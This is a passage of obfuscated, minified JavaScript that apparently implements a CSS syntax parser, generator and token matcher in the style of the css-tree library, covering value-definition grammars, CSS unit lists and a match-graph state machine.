r=t[e[l(1193)]];if(!e[l(3283)]||r)if(l(3051)===e[l(1494)]){if(n?r[l(1549)](c,!1):r[l(789)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1494)]){case o(648):s=function(t,e,n,r){const i=o,s=" "===t[i(517)]||r?t[i(517)]:" "+t[i(517)]+" ",a=t[i(722)][i(417)]((t=>cn(t,e,n,r)))[i(998)](s);return t[i(1684)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1900)]?"!":"");break;case o(855):return cn(e[o(1464)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2331):s=o(2598)+cn(e[o(1464)],n,r,i)+"]>";break;case o(1231):s="<"+e[o(1193)]+(e[o(3361)]?n(function(t){const e=o;if(e(1430)===t[e(1494)])return" ["+(null===t[e(1591)]?"-∞":t[e(1591)])+","+(null===t[e(1187)]?"∞":t[e(1187)])+"]";throw new Error(e(2150)+t[e(1494)]+"`")}(e[o(3361)]),e[o(3361)]):"")+">";break;case o(2958):s="<'"+e[o(1193)]+"'>";break;case o(2804):s=e[o(1193)];break;case o(2030):s="@"+e[o(1193)];break;case o(1250):s=e[o(1193)]+"(";break;case o(2163):case o(1930):s=e[o(1422)];break;case o(2891):s=",";break;default:throw new Error(o(2150)+e[o(1494)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(1465)==typeof n?i=n:n&&(o=Boolean(n[r(1629)]),s=Boolean(n[r(3402)]),r(1465)==typeof n[r(2223)]&&(i=n[r(2223)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1617)]&&e[r(1617)][n];return i?r(1560)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(3156)](/\n|\r\n?|\f/);s[o(1249)]+=i[o(1659)],s[o(1560)]+=t[o(1659)]-1,s[o(2414)]=1===t[o(1659)]?s[o(2414)]+i[o(1659)]:t[o(1771)]()[o(1659)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(2657),e+(n?" `"+n+"`":""));return i[r(1600)]=n,i},pn=function(e,n,r,i){const o=t,s=Oe(o(1472),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(981)],i=t[n(1242)],s=i<r[n(1659)]&&r[i][n(1248)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1659)];t++){const e=r[t][n(1422)];t===i&&(d=e[n(1659)],u=m[n(1659)]),null!==a&&r[t][n(1248)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1659)]||h>1?(c=dn(a||e,n(1191))||hn(un,m),l=hn(c)):(c=dn(a,n(1409))||hn(dn(e,n(1409))||un,m[n(649)](0,u)),l=dn(a,n(1191))||hn(c,m[n(1382)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(3104)]=e,s[o(2230)]=n?ln(n):o(1511),s[o(2727)]=a,s[o(3267)]=c,s[o(2949)]=l,s[o(1021)]=e+o(1092)+s[o(2230)]+o(846)+(a||o(2235))+o(893)+new Array(s[o(3267)]+1)[o(998)]("-")+"^",Object[o(3149)](s,u),s[o(1617)]={source:r&&r[o(1617)]&&r[o(1617)][o(2769)]||o(385),start:u,end:d},s},fn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(fn[n(1049)](e))return fn[n(559)](e);const r=e[n(1665)]();let i=fn[n(559)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(3235)]({basename:r[n(1382)](e[n(1659)]),name:r,prefix:e,vendor:e,custom:t})}return fn[n(1346)](e,i),i},vn=function(e){const n=t;if(gn[n(1049)](e))return gn[n(559)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1659)]);if(!o&&(r=r[n(1665)](),gn[n(1049)](r))){const t=gn[n(559)](r);return gn[n(1346)](e,t),t}const s=o?"":xn(r,i[n(1659)]),a=r[n(1382)](0,i[n(1659)]+s[n(1659)]),c=Object[n(3235)]({basename:r[n(1382)](a[n(1659)]),name:r[n(1382)](i[n(1659)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(1346)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1659)]-n>=2&&e[r(351)](n)===bn&&e[r(351)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1659)]-n>=3&&e[r(351)](n)===bn&&e[r(351)](n+1)!==bn){const t=e[r(1e3)]("-",n+2);if(-1!==t)return e[r(2850)](n,t+1)}return""}const kn=[t(2047),t(3400),t(1286),t(2527),t(3258)],An=45,zn=!0;function _n(e,n){const r=t;return null!==e&&e[r(1494)]===It&&e[r(1422)][r(351)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(1494)]===Wt||e[i(1494)]===Gt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(1422)][o(351)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(1422)][o(1659)];n++)if(!Kt(e[o(1422)][o(351)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1494)]!==jt){if(!_n(e,43)&&!_n(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(1494)]!==jt)return 0}if(!o){const t=e[i(1422)][i(351)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1494)]===It&&e[r(1422)][r(351)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(1422)][i(1659)];t++){const s=e[i(1422)][i(351)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Ln(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Cn=[t(1198),t(1325),t(2767)],Bn=new Map([[Tt,Zt],[Xt,Zt],[qt,Vt],[Jt,Qt]]);function In(e,n){const r=t;return n<e[r(1659)]?e[r(351)](n):0}function jn(e,n){return ge(e,0,e[t(1659)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1659)];t++)if(jn(e,n[t]))return!0;return!1}function Un(e,n){return n===e[t(1659)]-2&&92===In(e,n)&&Kt(In(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(1430)===e[i(1494)]){const t=Number(void 0!==r&&r!==n[i(1659)]?n[i(1382)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(1591)]&&t<e[i(1591)]&&i(2363)!=typeof e[i(1591)])return!0;if(null!==e[i(1187)]&&t>e[i(1187)]&&i(2363)!=typeof e[i(1187)])return!0}return!1}function Dn(t){return function(e,n,r){const i=a1x;return null===e?0:e[i(1494)]===Tt&&On(e[i(1422)],Cn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1494)]){case Qt:case Zt:case Vt:if(t[n(1494)]!==r)break t;if(r=o[n(1771)](),0===o[n(1659)]){s++;break t}break;case Tt:case Xt:case qt:case Jt:o[n(3071)](r),r=Bn[n(559)](t[n(1494)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Fn(t){return function(e){return null===e||e[a1x(1494)]!==t?0:1}}function Rn(e){const n=t;return null===e||e[n(1494)]!==Et||45!==In(e[n(1422)],0)||45!==In(e[n(1422)],1)?0:1}function Pn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1x;if(null===e||e[i(1494)]!==Ut)return 0;const o=xe(e[i(1422)],0);if(null!==t){const n=e[i(1422)][i(1e3)]("\\",o),r=-1!==n&&Un(e[i(1422)],n)?e[i(1422)][i(2850)](o,n):e[i(1422)][i(1382)](o);if(!1===t[i(1049)](r[i(1665)]()))return 0}return Wn(r,e[i(1422)],o)?0:1}}function Hn(e){const n=t;return n(1465)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1494)]===jt&&0===Number(t[o(1422)])?1:e(t,r,i)}}const qn={"ident-token":Fn(Et),"function-token":Fn(Tt),"at-keyword-token":Fn(Nt),"hash-token":Fn(Lt),"string-token":Fn(Ct),"bad-string-token":Fn(6),"url-token":Fn(Bt),"bad-url-token":Fn(8),"delim-token":Fn(It),"number-token":Fn(jt),"percentage-token":Fn(Ot),"dimension-token":Fn(Ut),"whitespace-token":Fn(Wt),"CDO-token":Fn(Dt),"CDC-token":Fn(Ft),"colon-token":Fn(Rt),"semicolon-token":Fn(Pt),"comma-token":Fn(Ht),"[-token":Fn(qt),"]-token":Fn(Vt),"(-token":Fn(Xt),")-token":Fn(Zt),"{-token":Fn(Jt),"}-token":Fn(Qt)},Vn={string:Fn(Ct),ident:Fn(Et),percentage:Dn((function(e,n,r){const i=t;return null===e||e[i(1494)]!==Ot||Wn(r,e[i(1422)],e[i(1422)][i(1659)]-1)?0:1})),zero:Hn(),number:Dn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(1422)],0);return o===e[i(1422)][i(1659)]||Un(e[i(1422)],o)?Wn(r,e[i(1422)],o)?0:1:0})),integer:Dn((function(e,n,r){const i=t;if(null===e||e[i(1494)]!==jt)return 0;let o=43===In(e[i(1422)],0)||45===In(e[i(1422)],0)?1:0;for(;o<e[i(1422)][i(1659)];o++)if(!Kt(In(e[i(1422)],o)))return 0;return Wn(r,e[i(1422)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1494)]!==Et)return 0;const r=e[n(1422)][n(1665)]();return On(r,kn)||jn(r,n(2662))?0:1},"dashed-ident":Rn,"custom-property-name":function(e){const n=t;return Rn(e)?"--"===e[n(1422)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1494)]!==Lt)return 0;const r=e[n(1422)][n(1659)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(In(e[n(1422)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1494)]!==Lt?0:ae(In(e[n(1422)],1),In(e[n(1422)],2),In(e[n(1422)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1494)]===jt)return Mn(e,0,!1,i);if(e[r(1494)]===Et&&e[r(1422)][r(351)](0)===An){if(!fe(e[r(1422)],1,110))return 0;switch(e[r(1422)][r(1659)]){case 2:return En(n(++i),i,n);case 3:return e[r(1422)][r(351)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,zn,i));default:return e[r(1422)][r(351)](2)!==An?0:Mn(e,3,zn,i)}}else if(e[r(1494)]===Et||_n(e,43)&&n(i+1)[r(1494)]===Et){if(e[r(1494)]!==Et&&(e=n(++i)),null===e||!fe(e[r(1422)],0,110))return 0;switch(e[r(1422)][r(1659)]){case 1:return En(n(++i),i,n);case 2:return e[r(1422)][r(351)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,zn,i));default:return e[r(1422)][r(351)](1)!==An?0:Mn(e,2,zn,i)}}else if(e[r(1494)]===Ut){let t=e[r(1422)][r(351)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(1422)][r(1659)]&&Kt(e[r(1422)][r(351)](s));s++);return s===o?0:fe(e[r(1422)],s,110)?s+1===e[r(1422)][r(1659)]?En(n(++i),i,n):e[r(1422)][r(351)](s+1)!==An?0:s+2===e[r(1422)][r(1659)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,zn,i)):Mn(e,s+2,zn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1494)]!==Et||!fe(e[r(1422)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1494)]===Et?Ln(Nn(e,0,!0),++i,n):Tn(e,63)?Ln(1,++i,n):0;if(e[r(1494)]===jt){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1494)]===Ut||e[r(1494)]===jt?function(t){const e=r;return 45===t[e(1422)][e(351)](0)}(e)&&Nn(e,1,!1)?i+1:0:Ln(t,i,n)}return e[r(1494)]===Ut?Ln(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1494)]){case 6:case 8:break t;case Qt:case Zt:case Vt:if(e[r(1494)]!==i)break t;i=o[r(1771)]();break;case Pt:if(0===i)break t;break;case It:if(0===i&&"!"===e[r(1422)])break t;break;case Tt:case Xt:case qt:case Jt:o[r(3071)](i),i=Bn[r(559)](e[r(1494)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1494)]){case 6:case 8:break t;case Qt:case Zt:case Vt:if(e[r(1494)]!==i)break t;i=o[r(1771)]();break;case Tt:case Xt:case qt:case Jt:o[r(3071)](i),i=Bn[r(559)](e[r(1494)])}s++}while(e=n(s));return s}};function Xn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Dn(Pn(null)),angle:Dn(Pn(e)),decibel:Dn(Pn(n)),frequency:Dn(Pn(r)),flex:Dn(Pn(i)),length:Dn(Hn(Pn(o))),resolution:Dn(Pn(s)),semitones:Dn(Pn(a)),time:Dn(Pn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(761),"ex",t(1363),t(830),t(2626),"ch",t(3261),"ic",t(3293),"lh",t(1727),"vw",t(1316),t(1951),t(354),"vh",t(1685),t(3374),t(1433),"vi",t(2635),t(1381),t(1939),"vb",t(3345),t(584),t(1774),t(2688),t(856),t(2724),t(3314),t(1503),t(1520),t(3357),t(1766),t(2213),t(3116),t(2604),t(869),t(1682),t(2809)],Jn=[t(2298),t(2595),t(1844),t(2935)],Qn=["s","ms"],Gn=["hz",t(802)],Yn=[t(1669),t(1581),t(1419),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(3149)](Oe(i(3190),e),{input:n,offset:r,rawMessage:e,message:e+i(842)+n+i(918)+new Array((r||n[i(1659)])+1)[i(998)]("-")+"^"})}const nr=new Uint8Array(128)[t(417)](((e,n)=>/[a-zA-Z0-9\-]/[t(2903)](String[t(1164)](n))?1:0));class rr{constructor(e){const n=t;this[n(1869)]=e,this[n(1450)]=0}[t(351)](e){const n=t;return e<this[n(1869)][n(1659)]?this[n(1869)][n(351)](e):0}[t(1449)](){const e=t;return this[e(351)](this[e(1450)])}[t(2362)](e=this[t(1449)]()){return e<128&&1===nr[e]}[t(2986)](){const e=t;return this[e(351)](this[e(1450)]+1)}[t(1070)](e){const n=t;return this[n(351)](this[n(3284)](e))}[t(1320)](){const e=t;this[e(1450)]=this[e(3284)](this[e(1450)])}[t(3284)](e){const n=t;for(;e<this[n(1869)][n(1659)];e++){const t=this[n(1869)][n(351)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1729)](e){const n=t;return this[n(1869)][n(2850)](this[n(1450)],this[n(1450)]=e)}[t(1967)](e){const n=t;this[n(1449)]()!==e&&this[n(980)](n(1656)+String[n(1164)](e)+"`"),this[n(1450)]++}[t(605)](){const e=t;return this[e(1450)]<this[e(1869)][e(1659)]?this[e(1869)][e(1035)](this[e(1450)]++):""}[t(980)](e){const n=t;throw new er(e,this[n(1869)],this[n(1450)])}[t(2377)](){const e=t;return this[e(1729)](this[e(3284)](this[e(1450)]))}[t(2046)](){const e=t;let n=this[e(1450)];for(;n<this[e(1869)][e(1659)];n++){const t=this[e(1869)][e(351)](n);if(t>=128||0===nr[t])break}return this[e(1450)]===n&&this[e(980)](e(1680)),this[e(1729)](n)}[t(2755)](){const e=t;let n=this[e(1450)];for(;n<this[e(1869)][e(1659)];n++){const t=this[e(1869)][e(351)](n);if(t<48||t>57)break}return this[e(1450)]===n&&this[e(980)](e(2937)),this[e(1729)](n)}[t(2760)](){const e=t,n=this[e(1869)][e(1e3)]("'",this[e(1450)]+1);return-1===n&&(this[e(1450)]=this[e(1869)][e(1659)],this[e(980)](e(1014))),this[e(1729)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(1967)](ir),e[n(1320)](),r=e[n(2755)](e),e[n(1320)](),44===e[n(1449)]()?(e[n(1450)]++,e[n(1320)](),125!==e[n(1449)]()&&(i=e[n(2755)](e),e[n(1320)]())):i=r,e[n(1967)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1x;let n=null,r=!1;switch(t[e(1449)]()){case 42:t[e(1450)]++,n={min:0,max:0};break;case 43:t[e(1450)]++,n={min:1,max:0};break;case 63:t[e(1450)]++,n={min:0,max:1};break;case 35:t[e(1450)]++,r=!0,t[e(1449)]()===ir?n=sr(t):63===t[e(1449)]()?(t[e(1450)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(855),comma:r,min:n[e(1591)],max:n[e(1187)],term:null}}(e);return null!==i?(i[r(1464)]=n,35===e[r(1449)]()&&43===e[r(351)](e[r(1450)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(605)]();return""===r?null:ar(e,{type:n(1930),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1x(648),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2243)](n)[r(727)](((t,e)=>or[t]-or[e]));n[r(1659)]>0;){o=n[r(1481)]();let t=0,s=0;for(;t<e[r(1659)];t++){const n=e[t];r(2201)===n[r(1494)]&&(n[r(1422)]===o?(-1===s&&(s=t-1),e[r(473)](t,1),t--):(-1!==s&&t-s>1&&(e[r(473)](s,t-s,i(e[r(649)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1659)]&&e[r(473)](s,t-s,i(e[r(649)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(1130)](null),o=[];let s,a=null,c=e[r(1450)];for(;e[r(1449)]()!==n&&(s=dr(e,n));)r(2440)!==s[r(1494)]&&(r(2201)===s[r(1494)]?(null!==a&&r(2201)!==a[r(1494)]||(e[r(1450)]=c,e[r(980)](r(3034))),i[s[r(1422)]]=!0):null!==a&&r(2201)!==a[r(1494)]&&(i[" "]=!0,o[r(3071)]({type:r(2201),value:" "})),o[r(3071)](s),a=s,c=e[r(1450)]);return null!==a&&r(2201)===a[r(1494)]&&(e[r(1450)]-=c,e[r(980)](r(3034))),{type:r(648),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1449)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(1967)](91),i=ur(t,e),t[n(1967)](93),i[n(1684)]=!0,33===t[n(1449)]()&&(t[n(1450)]++,i[n(1900)]=!0),i}(e,n));case 60:return 39===e[r(2986)]()?function(t){const e=r;let n;return t[e(1967)](60),t[e(1967)](39),n=t[e(2046)](),t[e(1967)](39),t[e(1967)](62),ar(t,{type:e(2958),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1967)](60),n=t[e(2046)](),e(528)===n){t[e(1967)](91);const n=ur(t,93);return t[e(1967)](93),t[e(1967)](62),ar(t,{type:e(2331),term:1===n[e(722)][e(1659)]?n[e(722)][0]:n})}return 40===t[e(1449)]()&&41===t[e(2986)]()&&(t[e(1450)]+=2,n+="()"),91===t[e(351)](t[e(3284)](t[e(1450)]))&&(t[e(1320)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(1967)](91),45===t[n(1449)]()&&(t[n(605)](),o=-1),-1==o&&8734===t[n(1449)]()?t[n(605)]():(r=o*Number(t[n(2755)](t)),t[n(2362)]()&&(r+=t[n(2046)]())),t[n(1320)](),t[n(1967)](44),t[n(1320)](),8734===t[n(1449)]()?t[n(605)]():(o=1,45===t[n(1449)]()&&(t[n(605)](),o=-1),i=o*Number(t[n(2755)](t)),t[n(2362)]()&&(i+=t[n(2046)]())),t[n(1967)](93),{type:n(1430),min:r,max:i}}(t)),t[e(1967)](62),ar(t,{type:e(1231),name:n,opts:i})}(e);case 124:return{type:r(2201),value:e[r(1729)](e[r(1450)]+(124===e[r(2986)]()?2:1))};case 38:return e[r(1450)]++,e[r(1967)](38),{type:r(2201),value:"&&"};case 44:return e[r(1450)]++,{type:r(2891)};case 39:return ar(e,{type:r(2163),value:e[r(2760)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2440),value:e[r(2377)]()};case 64:return i=e[r(2986)](),e[r(2362)](i)?(e[r(1450)]++,{type:r(2030),name:e[r(2046)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(2986)](),i<48||i>57)return cr(e);break;default:return e[r(2362)](i)?function(t){const e=r,n=t[e(2046)]();return 40===t[e(1449)]()?(t[e(1450)]++,{type:e(1250),name:n}):ar(t,{type:e(2804),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(1450)]!==e[n(1659)]&&r[n(980)](n(814)),1===i[n(722)][n(1659)]&&n(648)===i[n(722)][0][n(1494)]?i[n(722)][0]:i}const mr=function(){},pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1x,i=n;n=e,t[r(1248)][r(2965)](this,e),n=i},emit(t,r,i){e[a1x(3071)]({type:r,value:t,node:i?null:n})},result:()=>e}}},fr={type:t(1568)},gr={type:t(1239)},br={type:t(3089)};function wr(e,n,r){const i=t;return n===fr&&r===gr||e===fr&&n===fr&&r===fr?e:("If"===e[i(1494)]&&e[i(2441)]===gr&&n===fr&&(n=e[i(3052)],e=e[i(1243)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1659)]>2&&40===e[n(351)](e[n(1659)]-2)&&41===e[n(351)](e[n(1659)]-1)}function yr(e){const n=t;return n(2804)===e[n(1494)]||n(2030)===e[n(1494)]||n(1250)===e[n(1494)]||n(1231)===e[n(1494)]&&vr(e[n(1193)])}function xr(e,n=" ",r=!1){return{type:t(648),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(1049)](e))switch(r[i(1960)](e),e[i(1494)]){case"If":e[i(1243)]=kr(e[i(1243)],n,r),e[i(3052)]=kr(e[i(3052)],n,r),e[i(2441)]=kr(e[i(2441)],n,r);break;case i(1231):return n[e[i(1193)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=fr;for(let e=n[i(1659)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1659)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(1130)](null),t=wr({type:i(2979),map:e},fr,t)),null!==e)){const t=(vr(o[i(1193)])?o[i(1193)][i(649)](0,-1):o[i(1193)])[i(1665)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,fr,t)}return t}case"&&":{if(n[i(1659)]>5)return{type:i(923),terms:n,all:!0};let t=gr;for(let r=n[i(1659)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1659)]>1?Ar(e,n[i(2591)]((function(t){return t!==o})),!1):fr,t=wr(o,s,t)}return t}case"||":{if(n[i(1659)]>5)return{type:i(923),terms:n,all:!1};let t=r?fr:gr;for(let r=n[i(1659)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1659)]>1?Ar(e,n[i(2591)]((function(t){return t!==o})),!0):fr,t=wr(o,s,t)}return t}}}function zr(e){const n=t;if(n(1465)==typeof e)return{type:n(2775),fn:e};switch(e[n(1494)]){case n(648):{let t=Ar(e[n(517)],e[n(722)][n(417)](zr),!1);return e[n(1900)]&&(t=wr(t,br,gr)),t}case n(855):return function(t){const e=n;let r=fr,i=zr(t[e(1464)]);if(0===t[e(1187)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(3052)]=wr(fr,fr,r),t[e(656)]&&(r[e(3052)][e(2441)]=wr({type:e(2891),syntax:t},r,gr));else for(let n=t[e(1591)]||1;n<=t[e(1187)];n++)t[e(656)]&&r!==fr&&(r=wr({type:e(2891),syntax:t},r,gr)),r=wr(i,wr(fr,fr,r),gr);if(0===t[e(1591)])r=wr(fr,fr,r);else for(let n=0;n<t[e(1591)]-1;n++)t[e(656)]&&r!==fr&&(r=wr({type:e(2891),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(2331):{const t=zr(e[n(1464)]),r=zr(xr([xr([{type:n(2804),name:n(1237)},{type:n(1231),name:n(2575)}]),xr([{type:n(1231),name:n(2575)},xr([{type:n(855),comma:!1,min:0,max:0,term:xr([{type:n(2804),name:n(2193)},{type:n(1231),name:n(2575)}])},{type:n(855),comma:!1,min:0,max:0,term:xr([{type:n(2804),name:"or"},{type:n(1231),name:n(2575)}])}],"|")])],"|")),i=zr(xr([{type:n(1231),name:n(1470)},xr([{type:n(1930),value:"("},{type:n(1231),name:n(1396)},{type:n(1930),value:")"}]),{type:n(1231),name:n(617)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(1231):case n(2958):return{type:e[n(1494)],name:e[n(1193)],syntax:e};case n(2804):return{type:e[n(1494)],name:e[n(1193)][n(1665)](),syntax:e};case n(2030):return{type:e[n(1494)],name:"@"+e[n(1193)][n(1665)](),syntax:e};case n(1250):return{type:e[n(1494)],name:e[n(1193)][n(1665)]()+"(",syntax:e};case n(2163):return 3===e[n(1422)][n(1659)]?{type:n(1930),value:e[n(1422)][n(1035)](1),syntax:e}:{type:e[n(1494)],value:e[n(1422)][n(1382)](1,e[n(1422)][n(1659)]-2)[n(1370)](/\\'/g,"'"),syntax:e};case n(1930):return{type:e[n(1494)],value:e[n(1422)],syntax:e};case n(2891):return{type:e[n(1494)],syntax:e};default:throw new Error(n(1827),e[n(1494)])}}function _r(e,n){const r=t;return r(2363)==typeof e&&(e=hr(e)),{type:r(2277),match:zr(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(3325)],Mr=t(1568);let Er=0;function Tr(e,n){const r=t;if(e[r(1659)]!==n[r(1659)])return!1;for(let t=0;t<e[r(1659)];t++){const i=n[r(351)](t);let o=e[r(351)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Nr(e){const n=t;return null===e||e[n(1494)]===Ht||e[n(1494)]===Tt||e[n(1494)]===Xt||e[n(1494)]===qt||e[n(1494)]===Jt||function(t){const e=n;return t[e(1494)]===It&&"?"!==t[e(1422)]}(e)}function Lr(e){const n=t;return null===e||e[n(1494)]===Zt||e[n(1494)]===Vt||e[n(1494)]===Qt||e[n(1494)]===It&&"/"===e[n(1422)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1x;function i(){const e=a1x;do{w++,b=w<t[e(1659)]?t[w]:null}while(null!==b&&(b[e(1494)]===Wt||b[e(1494)]===Gt))}function o(e){const n=w+e;return n<t[a1x(1659)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1x(2230)],token:b,prev:y},i(),p=null,w>v&&(v=w)}function u(){const t=a1x;y=2===y[t(1494)]?y[t(1057)]:{type:3,syntax:d[t(2230)],token:y[t(2033)],prev:y},d=d[t(1057)]}let d=null,h=null,m=null,p=null,f=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++f<15e3;)switch(e[r(1494)]){case r(1568):if(null===h){if(null!==b&&(w!==t[r(1659)]-1||"\\0"!==b[r(1422)]&&"\\9"!==b[r(1422)])){e=gr;break}g=Mr;break}if((e=h[r(3233)])===br){if(h[r(527)]===y){e=gr;break}e=fr}for(;h[r(2186)]!==d;)u();h=h[r(1057)];break;case r(1239):if(null!==p&&!1!==p)(null===m||w>m[r(2710)])&&(m=p,p=!1);else if(null===m){g=r(1239);break}e=m[r(3233)],h=m[r(2917)],d=m[r(2186)],y=m[r(527)],w=m[r(2710)],b=w<t[r(1659)]?t[w]:null,m=m[r(1057)];break;case r(2277):e=e[r(1243)];break;case"If":e[r(2441)]!==gr&&c(e[r(2441)]),e[r(3052)]!==fr&&a(e[r(3052)]),e=e[r(1243)];break;case r(923):e={type:r(1652),syntax:e,index:0,mask:0};break;case r(1652):{const t=e[r(2230)][r(722)];if(e[r(376)]===t[r(1659)]){if(0===e[r(2207)]||e[r(2230)][r(951)]){e=gr;break}e=fr;break}if(e[r(2207)]===(1<<t[r(1659)])-1){e=fr;break}for(;e[r(376)]<t[r(1659)];e[r(376)]++){const n=1<<e[r(376)];if(!(e[r(2207)]&n)){c(e),a({type:r(1350),syntax:e[r(2230)],mask:e[r(2207)]|n}),e=t[e[r(376)]++];break}}break}case 